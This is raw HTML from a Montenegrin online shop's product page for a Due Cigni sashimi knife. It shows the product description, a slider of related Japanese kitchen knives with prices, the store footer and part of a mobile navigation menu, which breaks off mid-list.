                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Kasumi &#8211; Gyuto nož glavnog kuvara" href="https://www.pro-edge.me/product/kasumi-gyuto-noz-glavnog-kuvara/">
                  <img data-lazyloaded="1" data-placeholder-resp="100x100" src="[data-uri]" width="100" height="100" data-src="https://www.pro-edge.me/wp-content/uploads/2022/02/k-78020-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.pro-edge.me/wp-content/uploads/2022/02/k-78020-100x100.jpg 100w, https://www.pro-edge.me/wp-content/uploads/2022/02/k-78020-300x300.jpg 300w, https://www.pro-edge.me/wp-content/uploads/2022/02/k-78020-150x150.jpg 150w, https://www.pro-edge.me/wp-content/uploads/2022/02/k-78020.jpg 453w" data-sizes="(max-width: 100px) 100vw, 100px" loading="lazy" /><noscript><img width="100" height="100" src="https://www.pro-edge.me/wp-content/uploads/2022/02/k-78020-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.pro-edge.me/wp-content/uploads/2022/02/k-78020-100x100.jpg 100w, https://www.pro-edge.me/wp-content/uploads/2022/02/k-78020-300x300.jpg 300w, https://www.pro-edge.me/wp-content/uploads/2022/02/k-78020-150x150.jpg 150w, https://www.pro-edge.me/wp-content/uploads/2022/02/k-78020.jpg 453w" sizes="(max-width: 100px) 100vw, 100px" loading="lazy" /></noscript></a>
              </div>
          </li>
      </ul></div>		</div>

	</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="presentation">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Opis					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p>DUE CIGNI SASHIMI Japanski nož za rezanje mesa, japanski kuhinjski noževi sa sječivom od nerđajućeg čelika AISI 420JS visokog kvaliteta saten obrađen &#8211; HRC 54/56 &#8211; Japanski noževi sa drškom od javorovog drveta kao velika tradicija Japana &#8211; Japanski kuhinjski nož DUE CIGNI, zaista izuzetan proizvod od kvalitetnih materijala, snažan, velikog kapaciteta rezanja i odličnog dizajna, garancija elegancije u vašoj kuhinji.</p>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Povezani proizvodi			</h3>
		

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}' >

  
		<div class="product-small col has-hover product type-product post-2373 status-publish instock product_cat-japanski product_tag-japanski product_tag-nozevi has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.pro-edge.me/product/gyuto-kuhinjski-noz/" aria-label="Gyuto Kuhinjski nož">
					<img data-lazyloaded="1" data-placeholder-resp="247x296" src="[data-uri]" width="247" height="296" data-src="https://www.pro-edge.me/wp-content/uploads/2022/12/hh02185-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gyuto Kuhinjski nož" decoding="async" loading="lazy" /><noscript><img width="247" height="296" src="https://www.pro-edge.me/wp-content/uploads/2022/12/hh02185-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gyuto Kuhinjski nož" decoding="async" loading="lazy" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="2373" href="#quick-view">Brzi pregled</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="wapl-label-id-2373 label-wrap wapl-corner label-red wapl-alignright">
			<span class="woocommerce-advanced-product-label product-label label-red" >
				<span class="wapl-label-text">-10%</span>
			</span>
		</div><div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Japanski profesionalni noževi		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.pro-edge.me/product/gyuto-kuhinjski-noz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Gyuto Kuhinjski nož</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>27,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 27,00&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>24,30&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 24,30&nbsp;&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1285 status-publish instock product_cat-japanski product_tag-kasumi-nozevi has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.pro-edge.me/product/kasumi-noz-za-sjecenje/" aria-label="Kasumi - Nož za sječenje">
					<img data-lazyloaded="1" data-placeholder-resp="247x296" src="[data-uri]" width="247" height="296" data-src="https://www.pro-edge.me/wp-content/uploads/2022/02/k-56024-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kasumi - Nož za sječenje" decoding="async" loading="lazy" /><noscript><img width="247" height="296" src="https://www.pro-edge.me/wp-content/uploads/2022/02/k-56024-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kasumi - Nož za sječenje" decoding="async" loading="lazy" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1285" href="#quick-view">Brzi pregled</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="wapl-label-id-2128 label-wrap wapl-corner label-red wapl-alignright">
			<span class="woocommerce-advanced-product-label product-label label-red" >
				<span class="wapl-label-text">-15%</span>
			</span>
		</div><div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Japanski profesionalni noževi		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.pro-edge.me/product/kasumi-noz-za-sjecenje/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Kasumi &#8211; Nož za sječenje</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">Nije u zalihama <br> Može se naručiti</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2401 status-publish last instock product_cat-japanski product_tag-japanski-nozevi has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.pro-edge.me/product/santoku/" aria-label="SANTOKU">
					<img data-lazyloaded="1" data-placeholder-resp="247x296" src="[data-uri]" width="247" height="296" data-src="https://www.pro-edge.me/wp-content/uploads/2022/12/2c_505_ol-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SANTOKU" decoding="async" loading="lazy" /><noscript><img width="247" height="296" src="https://www.pro-edge.me/wp-content/uploads/2022/12/2c_505_ol-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SANTOKU" decoding="async" loading="lazy" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="2401" href="#quick-view">Brzi pregled</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="wapl-label-id-2401 label-wrap wapl-corner label-red wapl-alignright">
			<span class="woocommerce-advanced-product-label product-label label-red" >
				<span class="wapl-label-text">-15%</span>
			</span>
		</div><div class="wapl-label-id-2128 label-wrap wapl-corner label-red wapl-alignright">
			<span class="woocommerce-advanced-product-label product-label label-red" >
				<span class="wapl-label-text">-15%</span>
			</span>
		</div><div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Japanski profesionalni noževi		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.pro-edge.me/product/santoku/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">SANTOKU</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>74,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 74,00&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>62,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 62,90&nbsp;&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-4837 status-publish first instock product_cat-japanski product_tag-japanski-nozevi has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.pro-edge.me/product/petty/" aria-label="PETTY">
					<img data-lazyloaded="1" data-placeholder-resp="247x296" src="[data-uri]" width="247" height="296" data-src="https://www.pro-edge.me/wp-content/uploads/2023/02/2c_501_ol-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PETTY" decoding="async" loading="lazy" /><noscript><img width="247" height="296" src="https://www.pro-edge.me/wp-content/uploads/2023/02/2c_501_ol-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="PETTY" decoding="async" loading="lazy" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4837" href="#quick-view">Brzi pregled</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="wapl-label-id-2128 label-wrap wapl-corner label-red wapl-alignright">
			<span class="woocommerce-advanced-product-label product-label label-red" >
				<span class="wapl-label-text">-15%</span>
			</span>
		</div><div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Japanski profesionalni noževi		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.pro-edge.me/product/petty/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">PETTY</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">Nije u zalihama <br> Može se naručiti</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2333 status-publish instock product_cat-japanski product_tag-japanski product_tag-nozevi has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.pro-edge.me/product/sashimi-tora-noz/" aria-label="Sashimi Tora nož">
					<img data-lazyloaded="1" data-placeholder-resp="247x296" src="[data-uri]" width="247" height="296" data-src="https://www.pro-edge.me/wp-content/uploads/2022/12/k-36848-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sashimi Tora nož" decoding="async" loading="lazy" /><noscript><img width="247" height="296" src="https://www.pro-edge.me/wp-content/uploads/2022/12/k-36848-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sashimi Tora nož" decoding="async" loading="lazy" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="2333" href="#quick-view">Brzi pregled</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="wapl-label-id-2333 label-wrap wapl-corner label-red wapl-alignright">
			<span class="woocommerce-advanced-product-label product-label label-red" >
				<span class="wapl-label-text">-15%</span>
			</span>
		</div><div class="wapl-label-id-2128 label-wrap wapl-corner label-red wapl-alignright">
			<span class="woocommerce-advanced-product-label product-label label-red" >
				<span class="wapl-label-text">-15%</span>
			</span>
		</div><div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Japanski profesionalni noževi		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.pro-edge.me/product/sashimi-tora-noz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Sashimi Tora nož</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>69,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 69,50&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>59,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 59,00&nbsp;&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2413 status-publish instock product_cat-japanski product_tag-japanski-nozevi has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.pro-edge.me/product/sashimi/" aria-label="SASHIMI">
					<img data-lazyloaded="1" data-placeholder-resp="247x296" src="[data-uri]" width="247" height="296" data-src="https://www.pro-edge.me/wp-content/uploads/2022/12/2c_508_ol-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SASHIMI" decoding="async" loading="lazy" /><noscript><img width="247" height="296" src="https://www.pro-edge.me/wp-content/uploads/2022/12/2c_508_ol-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SASHIMI" decoding="async" loading="lazy" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="2413" href="#quick-view">Brzi pregled</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="wapl-label-id-2128 label-wrap wapl-corner label-red wapl-alignright">
			<span class="woocommerce-advanced-product-label product-label label-red" >
				<span class="wapl-label-text">-15%</span>
			</span>
		</div><div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Japanski profesionalni noževi		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.pro-edge.me/product/sashimi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">SASHIMI</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">Nije u zalihama <br> Može se naručiti</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1999 status-publish last instock product_cat-japanski product_tag-kasumi-nozevi has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.pro-edge.me/product/kasumi-tora-usluzni-noz/" aria-label="Kasumi Tora – uslužni nož">
					<img data-lazyloaded="1" data-placeholder-resp="247x296" src="[data-uri]" width="247" height="296" data-src="https://www.pro-edge.me/wp-content/uploads/2022/09/k-36845-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kasumi Tora – uslužni nož" decoding="async" loading="lazy" /><noscript><img width="247" height="296" src="https://www.pro-edge.me/wp-content/uploads/2022/09/k-36845-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kasumi Tora – uslužni nož" decoding="async" loading="lazy" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1999" href="#quick-view">Brzi pregled</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="wapl-label-id-2128 label-wrap wapl-corner label-red wapl-alignright">
			<span class="woocommerce-advanced-product-label product-label label-red" >
				<span class="wapl-label-text">-15%</span>
			</span>
		</div><div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Japanski profesionalni noževi		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.pro-edge.me/product/kasumi-tora-usluzni-noz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Kasumi Tora – uslužni nož</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount">Nije u zalihama <br> Može se naručiti</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-2337 status-publish first instock product_cat-japanski product_tag-japanski product_tag-kasumi-nozevi has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.pro-edge.me/product/kasumi-tora-noz-glavnog-kuvara-3/" aria-label="Kasumi Tora nož glavnog kuvara">
					<img data-lazyloaded="1" data-placeholder-resp="247x296" src="[data-uri]" width="247" height="296" data-src="https://www.pro-edge.me/wp-content/uploads/2022/12/k-36842-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kasumi Tora nož glavnog kuvara" decoding="async" loading="lazy" /><noscript><img width="247" height="296" src="https://www.pro-edge.me/wp-content/uploads/2022/12/k-36842-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kasumi Tora nož glavnog kuvara" decoding="async" loading="lazy" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="2337" href="#quick-view">Brzi pregled</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="wapl-label-id-2337 label-wrap wapl-corner label-red wapl-alignright">
			<span class="woocommerce-advanced-product-label product-label label-red" >
				<span class="wapl-label-text">-10%</span>
			</span>
		</div><div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Japanski profesionalni noževi		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.pro-edge.me/product/kasumi-tora-noz-glavnog-kuvara-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Kasumi Tora nož glavnog kuvara</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>52,10&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 52,10&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>46,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 46,90&nbsp;&euro;.</span></span>
</div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>

		</div>
</div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-3 mb-0">
	   		<div id="media_image-3" class="col pb-0 widget widget_media_image"><img data-lazyloaded="1" data-placeholder-resp="300x63" src="[data-uri]" width="300" height="63" data-src="https://www.pro-edge.me/wp-content/uploads/2022/01/logo-jpg-300x63.jpg" class="image wp-image-541  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://www.pro-edge.me/wp-content/uploads/2022/01/logo-jpg-300x63.jpg 300w, https://www.pro-edge.me/wp-content/uploads/2022/01/logo-jpg.jpg 400w" data-sizes="(max-width: 300px) 100vw, 300px" loading="lazy" /><noscript><img width="300" height="63" src="https://www.pro-edge.me/wp-content/uploads/2022/01/logo-jpg-300x63.jpg" class="image wp-image-541  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.pro-edge.me/wp-content/uploads/2022/01/logo-jpg-300x63.jpg 300w, https://www.pro-edge.me/wp-content/uploads/2022/01/logo-jpg.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" /></noscript></div><div id="text-8" class="col pb-0 widget widget_text"><span class="widget-title">Proizvodi</span><div class="is-divider small"></div>			<div class="textwidget"><p>Kvalitetna ponuda noževa, makaza i drugih vrsta sječiva za sve namjene.</p>
</div>
		</div><div id="text-10" class="col pb-0 widget widget_text"><span class="widget-title">Usluge</span><div class="is-divider small"></div>			<div class="textwidget"><p>Usluge oštrenja svih vrsta sječiva. Ostanite naoštreni sa nama!</p>
</div>
		</div>		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		<div id="text-2" class="col pb-0 widget widget_text"><span class="widget-title">Adresa</span><div class="is-divider small"></div>			<div class="textwidget"><p>Ljubović 76<br />
81000 Podgorica<br />
Crna Gora</p>
</div>
		</div><div id="text-4" class="col pb-0 widget widget_text"><span class="widget-title">Kontakt</span><div class="is-divider small"></div>			<div class="textwidget"><p>Email: info@pro-edge.me<br />
Telefon/Vajber: +38268035680</p>
</div>
		</div><div id="pages-2" class="col pb-0 widget widget_pages"><span class="widget-title">Mapa</span><div class="is-divider small"></div>
			<ul>
				<li class="page_item page-item-6004"><a href="https://www.pro-edge.me/abrazivno-brusenje/">Abrazivno brušenje</a></li>
<li class="page_item page-item-1953"><a href="https://www.pro-edge.me/fox-nozevi/">Fox lovački noževi</a></li>
<li class="page_item page-item-7428"><a href="https://www.pro-edge.me/freud-sjeciva/">Freud sječiva</a></li>
<li class="page_item page-item-6351"><a href="https://www.pro-edge.me/kasumi-nozevi/">Kasumi noževi</a></li>
<li class="page_item page-item-1949"><a href="https://www.pro-edge.me/o-kompaniji-due-cigni/">Kompanija Due Cigni</a></li>
<li class="page_item page-item-6654"><a href="https://www.pro-edge.me/kompanija-heiniger/">Kompanija Heiniger</a></li>
<li class="page_item page-item-6073"><a href="https://www.pro-edge.me/kompanija-lame-italia/">Kompanija Lame Italia</a></li>
<li class="page_item page-item-4142"><a href="https://www.pro-edge.me/kompanija-leader/">Kompanija Leader</a></li>
<li class="page_item page-item-6077"><a href="https://www.pro-edge.me/kompanija-pdt-tools/">Kompanija PDT Tools</a></li>
<li class="page_item page-item-348"><a href="https://www.pro-edge.me/about-us/">O nama</a></li>
<li class="page_item page-item-5870"><a href="https://www.pro-edge.me/prijavi-se/">Prijavi se</a></li>
<li class="page_item page-item-5864"><a href="https://www.pro-edge.me/registruj-se/">Registruj se</a></li>
<li class="page_item page-item-2089"><a href="https://www.pro-edge.me/sensei-makaze/">Sensei makaze</a></li>
<li class="page_item page-item-366"><a href="https://www.pro-edge.me/services/">Usluge</a></li>
			</ul>

			</div><div id="pages-4" class="col pb-0 widget widget_pages"><span class="widget-title">Uslovi &#038; Dostava</span><div class="is-divider small"></div>
			<ul>
				<li class="page_item page-item-361"><a href="https://www.pro-edge.me/dostava/">Dostava i refundiranje</a></li>
<li class="page_item page-item-7428"><a href="https://www.pro-edge.me/freud-sjeciva/">Freud sječiva</a></li>
<li class="page_item page-item-368"><a href="https://www.pro-edge.me/terms-of-services/">Uslovi korišćenja</a></li>
			</ul>

			</div>		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
                            <p class="mbr-text mbr-fonts-style display-7">© Copyright 2022 - 2026 Pro Edge doo - Sva prava zadržana
<br>Web design: <a href="http://www.astrawebstudio.me" target="_blank" class="text-success">AstraWeb</a></p>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://www.pro-edge.me/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Pretraga&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
							<input type="hidden" name="lang" value="me" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pretraga" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Registruj se">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-381"><a href="https://www.pro-edge.me/">Početna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-395"><a href="https://www.pro-edge.me/shop/">Proizvodi</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-390"><a href="https://www.pro-edge.me/product-category/kuhinja/">Noževi i oprema</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1823"><a href="https://www.pro-edge.me/product-category/kuhinja/mesarski/">Mesarski i kuhinjski noževi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1104"><a href="https://www.pro-edge.me/product-category/kuhinja/japanski/">Japanski profesionalni noževi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-722"><a href="https://www.pro-edge.me/product-category/kuhinja/kuhinja-kuhinja/">Kuhinjski pribor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723"><a href="https://www.pro-edge.me/product-category/kuhinja/sjekaci/">Satare</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1824"><a href="https://www.pro-edge.me/product-category/kuhinja/ostraci/">Oštrači</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6652"><a href="https://www.pro-edge.me/product-category/oprema/">Oprema za šišanje životinja Heiniger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1107"><a href="https://www.pro-edge.me/product-category/krojacke/">Krojačke makaze</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1637"><a href="https://www.pro-edge.me/product-category/senseimakaze/">Sensei Makaze</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1656"><a href="https://www.pro-edge.me/product-category/senseimakaze/senseifrizeri/">Makaze za frizere</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1657"><a href="https://www.pro-edge.me/product-category/senseimakaze/senseipsi/">Makaze za pse Sensei</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2523"><a href="https://www.pro-edge.me/product-category/senseimakaze/masinice/">Mašinice za pse</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4132"><a href="https://www.pro-edge.me/product-category/leaderfrizerskemakaze/">Leader frizerske makaze</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-629"><a href="https://www.pro-edge.me/product-category/lovacki1/">Fox Lovački noževi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2102"><a href="https://www.pro-edge.me/product-category/tompus/">Sjekači tompusa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-388"><a href="https://www.pro-edge.me/product-category/basta/">Bašta &amp; Poljoprivreda</a>
	<ul class="sub-menu nav-sidebar-ul">
